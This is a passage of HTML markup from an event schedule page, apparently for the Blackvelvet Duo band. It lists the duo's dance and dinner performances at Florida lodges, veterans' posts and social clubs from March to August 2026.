                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1372/-/the-oaks-community-dance-deland-fl-residents-only" title="THE OAKS COMMUNITY DANCE, DELAND, FL  ( Residents only )">
					THE OAKS COMMUNITY DANCE, DELAND, FL  ( Residents only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">March 17, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Tuesday, March 17, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1359/-/kove-estates-osteen-fl-residents-only-st-patrick-s-dance" title="KOVE ESTATES, OSTEEN, FL ( Residents Only St. Patrick&#039;s Dance )">
					KOVE ESTATES, OSTEEN, FL ( Residents Only St. Patrick's Dance )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">March 20, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, March 20, 2026 06:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1362/-/port-orange-eagles-aerie-4089-fl-eagles-members-and-their-guests-only" title="PORT ORANGE EAGLES AERIE #4089, FL   ( Eagles Members and Their Guests Only )">
					PORT ORANGE EAGLES AERIE #4089, FL   ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">March 21, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, March 21, 2026 07:30pm - 11:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1406/-/orlando-moose-lodge-766-orlando-fl-moose-members-and-their-guests-only" title="ORLANDO MOOSE LODGE #766, ORLANDO, FL  ( Moose Members and Their Guests Only )">
					ORLANDO MOOSE LODGE #766, ORLANDO, FL  ( Moose Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">March 27, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, March 27, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1397/-/port-orange-american-legion-post-270-fl-open-to-the-public-fish-dinner-night" title="PORT ORANGE AMERICAN LEGION POST #270, FL  ( Open To The Public ) ( Fish Dinner Night )">
					PORT ORANGE AMERICAN LEGION POST #270, FL  ( Open To The Public ) ( Fish Dinner Night )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">March 31, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Tuesday, March 31, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1460/-/nsb-dance-club-dance-at-hidden-lakes-golf-club-new-smyrna-beach-fl-open-to-the-public" title="NSB DANCE CLUB DANCE AT HIDDEN LAKES GOLF CLUB, NEW SMYRNA BEACH, FL  ( OPEN TO THE PUBLIC )">
					NSB DANCE CLUB DANCE AT HIDDEN LAKES GOLF CLUB, NEW SMYRNA BEACH, FL  ( OPEN TO THE PUBLIC )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">April 02, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Thursday, April 02, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1471/-/moose-lodge-1263-on-w-grenada-blvd-ormond-beach-fl-moose-members-and-their-guests-only" title="MOOSE LODGE #1263 ( on W. Grenada Blvd. ) ORMOND BEACH, FL ( Moose Members and Their Guests Only )">
					MOOSE LODGE #1263 ( on W. Grenada Blvd. ) ORMOND BEACH, FL ( Moose Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">April 03, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, April 03, 2026 07:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1435/-/vfw-post-8093-debary-fl-open-to-the-public" title="VFW POST #8093, DEBARY, FL. ( Open To The Public )">
					VFW POST #8093, DEBARY, FL. ( Open To The Public )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">April 04, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, April 04, 2026 - Thursday, April 16, 2026 <br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1388/-/black-velvet-duo-unavailable-these-dates" title="BLACK VELVET DUO UNAVAILABLE THESE DATES">
					BLACK VELVET DUO UNAVAILABLE THESE DATES</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">April 17, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, April 17, 2026 06:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1363/-/port-orange-eagles-aerie-4089-fl-eagles-members-and-their-guests-only" title="PORT ORANGE EAGLES AERIE #4089, FL    ( Eagles Members and Their Guests Only )">
					PORT ORANGE EAGLES AERIE #4089, FL    ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">April 18, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, April 18, 2026 06:30pm - 09:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1466/-/club-51-social-club-of-palm-coast-fl-dinner-dance-open-to-the-public" title="CLUB 51, SOCIAL CLUB OF PALM COAST, FL ( DINNER/DANCE   *  Open To The Public )">
					CLUB 51, SOCIAL CLUB OF PALM COAST, FL ( DINNER/DANCE   *  Open To The Public )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">April 24, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, April 24, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1398/-/port-orange-american-legion-post-270-fl-open-to-the-public-fish-dinner-night" title="PORT ORANGE AMERICAN LEGION POST #270, FL  ( Open To The Public ) ( Fish Dinner Night )">
					PORT ORANGE AMERICAN LEGION POST #270, FL  ( Open To The Public ) ( Fish Dinner Night )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">April 25, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, April 25, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1500/-/port-oarnge-elks-lodge-2723" title="PORT OARNGE ELKS LODGE # 2723">
					PORT OARNGE ELKS LODGE # 2723</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">April 28, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Tuesday, April 28, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1461/-/nsb-dance-club-dance-at-hidden-lakes-golf-club-new-smyrna-beach-fl-open-to-the-public" title="NSB DANCE CLUB DANCE AT HIDDEN LAKES GOLF CLUB, NEW SMYRNA BEACH, FL  ( OPEN TO THE PUBLIC )">
					NSB DANCE CLUB DANCE AT HIDDEN LAKES GOLF CLUB, NEW SMYRNA BEACH, FL  ( OPEN TO THE PUBLIC )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">May 01, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, May 01, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1445/-/daytona-beach-shores-eagles-aerie-4469-fl-eagles-members-and-their-guests-only" title="DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )">
					DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">May 02, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, May 02, 2026 07:30pm - 11:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1407/-/orlando-moose-lodge-766-orlando-fl-moose-members-and-their-guests-only" title="ORLANDO MOOSE LODGE #766, ORLANDO, FL ( Moose Members and Their Guests Only )">
					ORLANDO MOOSE LODGE #766, ORLANDO, FL ( Moose Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">May 07, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Thursday, May 07, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1472/-/moose-lodge-1263-on-w-grenada-blvd-ormond-beach-fl-moose-members-and-their-guests-only" title="MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )">
					MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">May 08, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, May 08, 2026 07:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1436/-/vfw-post-8093-debary-fl-open-to-the-public" title="VFW POST #8093, DEBARY, FL. ( Open To The Public )">
					VFW POST #8093, DEBARY, FL. ( Open To The Public )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">May 09, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, May 09, 2026 07:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1427/-/italian-american-social-club-of-palm-coast-fl-it-s-a-dinner-dance-iasc-members-and-their-guests-only" title="ITALIAN AMERICAN SOCIAL CLUB OF PALM COAST, FL  ( It&#039;s a Dinner/Dance ) ( IASC Members and Their Guests Only )">
					ITALIAN AMERICAN SOCIAL CLUB OF PALM COAST, FL  ( It's a Dinner/Dance ) ( IASC Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">May 15, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, May 15, 2026 06:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1364/-/port-orange-eagles-aerie-4089-fl-eagles-members-and-their-guests-only" title="PORT ORANGE EAGLES AERIE #4089, FL  ( Eagles Members and Their Guests Only )">
					PORT ORANGE EAGLES AERIE #4089, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">May 22, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, May 22, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1446/-/daytona-beach-shores-eagles-aerie-4469-fl-eagles-members-and-their-guests-only" title="DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )">
					DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">May 25, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Monday, May 25, 2026 01:00pm - 04:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1408/-/orlando-moose-lodge-766-orlando-fl-moose-members-and-their-guests-only-memorial-day-event-in-the-ballroom" title="ORLANDO MOOSE LODGE #766, ORLANDO, FL  ( Moose Members and Their Guests Only ) ( Memorial Day Event in the Ballroom )">
					ORLANDO MOOSE LODGE #766, ORLANDO, FL  ( Moose Members and Their Guests Only ) ( Memorial Day Event in the Ballroom )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">May 29, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, May 29, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1399/-/port-orange-american-legion-post-270-fl-open-to-the-public-fish-dinner-night" title="PORT ORANGE AMERICAN LEGION POST #270, FL  ( Open To The Public ) ( Fish Dinner Night )">
					PORT ORANGE AMERICAN LEGION POST #270, FL  ( Open To The Public ) ( Fish Dinner Night )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">May 30, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, May 30, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1501/-/port-orange-elks-lodge-2723-port-orange-fl" title="PORT ORANGE ELKS LODGE #2723, PORT ORANGE, FL">
					PORT ORANGE ELKS LODGE #2723, PORT ORANGE, FL</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">June 04, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Thursday, June 04, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1473/-/moose-lodge-1263-on-w-grenada-blvd-ormond-beach-fl-moose-members-and-their-guests-only" title="MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )">
					MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">June 05, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, June 05, 2026 06:30pm - 09:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1428/-/italian-american-social-club-of-palm-coast-fl-iasc-members-and-their-guests-only" title="ITALIAN AMERICAN SOCIAL CLUB OF PALM COAST, FL ( IASC Members and Their Guests Only  )">
					ITALIAN AMERICAN SOCIAL CLUB OF PALM COAST, FL ( IASC Members and Their Guests Only  )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">June 06, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, June 06, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1447/-/daytona-beach-shores-eagles-aerie-4469-fl-eagles-members-and-their-guests-only" title="DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )">
					DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">June 09, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Tuesday, June 09, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1462/-/nsb-dance-club-dance-at-hidden-lakes-golf-club-new-smyrna-beach-fl-open-to-the-public" title="NSB DANCE CLUB DANCE AT HIDDEN LAKES GOLF CLUB, NEW SMYRNA BEACH, FL ( OPEN TO THE PUBLIC )">
					NSB DANCE CLUB DANCE AT HIDDEN LAKES GOLF CLUB, NEW SMYRNA BEACH, FL ( OPEN TO THE PUBLIC )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">June 12, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, June 12, 2026 07:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1437/-/vfw-post-8093-debary-fl-open-to-the-public" title="VFW POST #8093, DEBARY, FL. ( Open To The Public )">
					VFW POST #8093, DEBARY, FL. ( Open To The Public )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">June 19, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, June 19, 2026 06:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1365/-/port-orange-eagles-aerie-4089-fl-eagles-members-and-their-guests-only" title="PORT ORANGE EAGLES AERIE #4089, FL  ( Eagles Members and Their Guests Only )">
					PORT ORANGE EAGLES AERIE #4089, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">June 20, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, June 20, 2026 06:30pm - 09:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1489/-/club-51-social-club-of-palm-coast-fl-dinner-dance-open-to-the-public" title="CLUB 51, SOCIAL CLUB OF PALM COAST, FL ( DINNER/DANCE   *  OPEN TO THE PUBLIC )">
					CLUB 51, SOCIAL CLUB OF PALM COAST, FL ( DINNER/DANCE   *  OPEN TO THE PUBLIC )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">June 26, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, June 26, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1448/-/daytona-beach-shores-eagles-aerie-4469-fl-eagles-members-and-their-guests-only" title="DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )">
					DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">July 02, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Thursday, July 02, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1474/-/moose-lodge-1263-on-w-grenada-blvd-ormond-beach-fl-moose-members-and-their-guests-only" title="MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )">
					MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">July 03, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, July 03, 2026 06:30pm - 09:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1429/-/italian-american-social-club-of-palm-coast-fl-iasc-members-and-their-guests-only" title="ITALIAN AMERICAN SOCIAL CLUB OF PALM COAST, FL ( IASC Members and Their Guests Only  )">
					ITALIAN AMERICAN SOCIAL CLUB OF PALM COAST, FL ( IASC Members and Their Guests Only  )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">July 04, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, July 04, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1487/-/la-costa-village-port-orange-fl-hoa-dance-residents-and-their-guests-only" title="LA COSTA VILLAGE, PORT ORANGE, FL ( HOA Dance, Residents and Their Guests Only )">
					LA COSTA VILLAGE, PORT ORANGE, FL ( HOA Dance, Residents and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">July 05, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Sunday, July 05, 2026 - Thursday, July 16, 2026 <br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1389/-/black-velvet-duo-unavailable-these-dates" title="BLACK VELVET DUO UNAVAILABLE THESE DATES">
					BLACK VELVET DUO UNAVAILABLE THESE DATES</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">July 10, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, July 10, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1449/-/daytona-beach-shores-eagles-aerie-4469-fl-eagles-members-and-their-guests-only" title="DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )">
					DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">July 17, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, July 17, 2026 06:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1366/-/port-orange-eagles-aerie-4089-fl-eagles-members-and-their-guests-only" title="PORT ORANGE EAGLES AERIE #4089, FL  ( Eagles Members and Their Guests Only )">
					PORT ORANGE EAGLES AERIE #4089, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">July 18, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, July 18, 2026 07:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1441/-/vfw-post-8093-debary-fl-open-to-the-public" title="VFW POST #8093, DEBARY, FL. ( Open To The Public )">
					VFW POST #8093, DEBARY, FL. ( Open To The Public )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">July 24, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, July 24, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1450/-/daytona-beach-shore-eagles-aerie-4469-fl-eagles-members-and-their-guests-only" title="DAYTONA BEACH SHORE EAGLES AERIE #4469, FL. ( Eagles Members and Their Guests Only )">
					DAYTONA BEACH SHORE EAGLES AERIE #4469, FL. ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">July 25, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, July 25, 2026 07:30pm - 11:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1409/-/orlando-moose-lodge-766-orlando-fl-moose-members-and-their-guests-only" title="ORLANDO MOOSE LODGE #766, ORLANDO, FL ( Moose Members and Their Guests Only )">
					ORLANDO MOOSE LODGE #766, ORLANDO, FL ( Moose Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">July 31, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, July 31, 2026 06:00pm - 08:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1438/-/summer-sounds-concert-at-the-casements-in-ormnad-beach-fl-free-outdoor-concert-bring-a-chair-or-a-blanket-snacks-and-drinks-and-enjoy-the-show" title="SUMMER SOUNDS CONCERT AT THE CASEMENTS IN ORMNAD BEACH, FL ( Free Outdoor Concert * Bring a chair or a Blanket, Snacks and Drinks and Enjoy the Show )">
					SUMMER SOUNDS CONCERT AT THE CASEMENTS IN ORMNAD BEACH, FL ( Free Outdoor Concert * Bring a chair or a Blanket, Snacks and Drinks and Enjoy the Show )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">August 01, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, August 01, 2026 06:00pm - 09:00pm<br/>
